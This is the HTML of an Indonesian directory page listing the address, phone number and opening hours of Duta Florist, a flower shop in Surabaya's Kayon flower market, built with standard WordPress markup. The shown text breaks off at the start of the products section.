

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alamatjalan.com/duta-florist-surabaya/
body_size: 16229
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://alamatjalan.com/xmlrpc.php">
<title>Harga Toko Bunga Duta Florist Surabaya | Review dan Alamat &#8211; Alamat Jalan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alamat Jalan &raquo; Feed" href="https://alamatjalan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alamat Jalan &raquo; Umpan Komentar" href="https://alamatjalan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alamat Jalan &raquo; Harga Toko Bunga Duta Florist Surabaya | Review dan Alamat Umpan Komentar" href="https://alamatjalan.com/duta-florist-surabaya/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alamatjalan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falamatjalan.com%2Fduta-florist-surabaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alamatjalan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falamatjalan.com%2Fduta-florist-surabaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='point-style-css' href='https://alamatjalan.com/wp-content/themes/point/style.css?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508' type='text/css' media='all' />
<style id='point-style-inline-css' type='text/css'>

		a:hover, .menu .current-menu-item > a, .menu .current-menu-item, .current-menu-ancestor > a.sf-with-ul, .current-menu-ancestor, footer .textwidget a, .single_post a:not(.wp-block-button__link), #commentform a, .copyrights a:hover, a, footer .widget li a:hover, .menu > li:hover > a, .single_post .post-info a, .post-info a, .readMore a, .reply a, .fn a, .carousel a:hover, .single_post .related-posts a:hover, .sidebar.c-4-12 .textwidget a, footer .textwidget a, .sidebar.c-4-12 a:hover, .title a:hover, .trending-articles li a:hover { color: #38B7EE; }
		.review-result, .review-total-only { color: #38B7EE!important; }
		.nav-previous a, .nav-next a, .sub-menu, #commentform input#submit, .tagcloud a, #tabber ul.tabs li a.selected, .featured-cat, .mts-subscribe input[type='submit'], .pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .latestPost-review-wrapper, .pagination .dots, .primary-navigation #wpmm-megamenu .wpmm-posts .wpmm-pagination a, #wpmm-megamenu .review-total-only, body .latestPost-review-wrapper, .review-type-circle.wp-review-show-total { background: #38B7EE; color: #fff; } .header-button { background: #38B7EE; } #logo a { color: ##555; }
		
		.site-branding{ background: #ffff; } .featured-title { font-size: 18px; font-weight: 700; clear: both; display: block; text-transform: capitalize; margin-bottom: 3px; } .title { font-size: 20px; line-height: 1.4; clear: both; margin-top: 0; margin-bottom: 0; text-transform: capitalize; } h1, h2, h3, h4, h5, h6 { margin: 0; margin-bottom: 12px; color: #2A2A2A; font-weight: bold; text-transform: capitalize; } body, button, input, select, textarea{ background-color: #ffff; } .primary-navigation a { font-size: 18px; color: #38B7EE; text-align: left; text-decoration: none; line-height: 1.4; padding: 18px 30px 18px 20px; min-height: 46px; font-weight: bold; border-right: 1px solid #E2E2E2; border-left: 1px solid #fff; text-transform: none; } .frontTitle} margin-bottom: 10px; } .title { font-size: 21px; } blockquote p { margin-bottom: 10px; margin-top: 0; font-size: 16px; line-height: 1.4; } h2 { font-size: 20px; line-height: 1.4; } h3 { font-size: 18px; line-height: 1.4; } p { margin-bottom: 12px; font-size: 16px; margin-top: 0; }
/*# sourceURL=point-style-inline-css */
</style>
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script type="e8009115a557f575eefe3498-text/javascript" src="https://alamatjalan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="e8009115a557f575eefe3498-text/javascript" src="https://alamatjalan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="e8009115a557f575eefe3498-text/javascript" src="https://alamatjalan.com/wp-content/themes/point/js/customscripts.js?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508" id="point-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://alamatjalan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alamatjalan.com/wp-json/wp/v2/posts/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alamatjalan.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://alamatjalan.com/duta-florist-surabaya/" />
		<style type="text/css">
							.site-title a,
				.site-description {
					color: #2a2a2a;
				}
						</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PWSCFSCTM" type="e8009115a557f575eefe3498-text/javascript"></script>
<script type="e8009115a557f575eefe3498-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4PWSCFSCTM');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7641945249127544" crossorigin="anonymous" type="e8009115a557f575eefe3498-text/javascript"></script>
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-13 single-format-standard wp-embed-responsive wp-theme-point boxed cslayout">


<div class="main-container clear">

			<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
															<h2 id="logo" class="image-logo" itemprop="headline">
							<a href="https://alamatjalan.com"><img src="https://alamatjalan.com/wp-content/uploads/2018/10/Referensi-Alamat-Jalan-dan-Nomor-Telepon.png" alt="Alamat Jalan"></a>
						</h2><!-- END #logo -->
									
				<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
				<div class="primary-navigation">
					<nav id="navigation" class="mobile-menu-wrapper" role="navigation">
						<ul id="menu-menu-atas" class="menu clearfix"><li id="menu-item-5075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://alamatjalan.com/">Beranda<br /><span class="sub"></span></a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/about/">About<br /><span class="sub"></span></a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/contact/">Contact<br /><span class="sub"></span></a></li>
<li id="menu-item-5135" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/disclaimer/">Disclaimer<br /><span class="sub"></span></a></li>
<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/iklan/">Iklan<br /><span class="sub"></span></a></li>
</ul>					</nav><!-- #navigation -->
				</div><!-- .primary-navigation -->
			</div><!-- .site-branding -->
		</header><!-- #masthead -->

		<div id="page" class="single clear">
	<div class="content">
		<!-- Start Article -->
		<article class="article">
							<div id="post-13" class="post post-13 type-post status-publish format-standard has-post-thumbnail hentry category-harga-bunga tag-duta-florist tag-surabaya">
					<div class="single_post">
													<header>
																	<h1 class="title single-title">Harga Toko Bunga Duta Florist Surabaya | Review dan Alamat</h1>
																									<div class="post-info"><span class="theauthor"><a href="https://alamatjalan.com/author/alamatjalan/" title="Pos-pos oleh alamatjalan" rel="author">alamatjalan</a></span> | <span class="thetime"></span> | <span class="thecategory"><a href="https://alamatjalan.com/category/harga-bunga/" rel="category tag">Harga Bunga</a></span> | <span class="thecomment"><a href="https://alamatjalan.com/duta-florist-surabaya/#respond">Tidak ada komentar</a></span></div>
															</header>
												<!-- Start Content -->
						<div class="post-single-content box mark-links">
							<p style="text-align: justify;"><strong>Toko Bunga Duta Florist Surabaya</strong> merupakan salah satu toko atau jasa yang melayani pemesanan berbagai kreasi bunga. Nah, kali ini kami akan membagikan informasi harga pemesanan karangan bunga di Toko Duta Florist.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Daftar Isi :</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Alamat_dan_Nomor_Telepon_Duta_Florist_Surabaya" >Alamat dan Nomor Telepon Duta Florist Surabaya</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Produk_dan_Jenis_Layanan_Kreasi_Bunga" >Produk dan Jenis Layanan Kreasi Bunga</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Daftar_Harga_Duta_Florist" >Daftar Harga Duta Florist</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Ulasan_Pelanggan_Duta_Florist" >Ulasan Pelanggan Duta Florist</a></li></ul></li></ul></nav></div>
<h2 style="text-align: center;"><span class="ez-toc-section" id="Alamat_dan_Nomor_Telepon_Duta_Florist_Surabaya"></span>Alamat dan Nomor Telepon Duta Florist Surabaya<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-16 aligncenter" src="https://alamatjalan.com/wp-content/uploads/2019/10/Harga-Toko-Bunga-Duta-Florist-Surabaya-Review-dan-Alamat-min.jpg" alt="Harga Toko Bunga Duta Florist Surabaya | Review dan Alamat" width="700" height="174" /></p>
<p style="text-align: justify;">Duta Florist berada di sekitar Pasar Bunga Kayon yang memang menjadi pusat toko bunga di Surabaya. Berikut adalah alamat lengkap dan nomor telepon dari Duta Florist Surabaya.</p>
<p style="text-align: center;">Alamat : Embong Kaliasin, Genteng, Surabaya (Pasar Bunga Kayon Blok C 21)<br />
Kode Pos : 60271<br />
Nomor Telepon : 0812-3109-2626<br />
Jam Buka : 06.00–20.00</p>
<h3 style="text-align: center;"><span class="ez-toc-section" id="Produk_dan_Jenis_Layanan_Kreasi_Bunga"></span>Produk dan Jenis Layanan Kreasi Bunga<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="size-full wp-image-17 aligncenter" src="https://alamatjalan.com/wp-content/uploads/2019/10/Harga-Toko-Bunga-Duta-Florist-Surabaya-Murah-min.jpg" alt="Harga Toko Bunga Duta Florist Surabaya Murah" width="700" height="447" /></p>
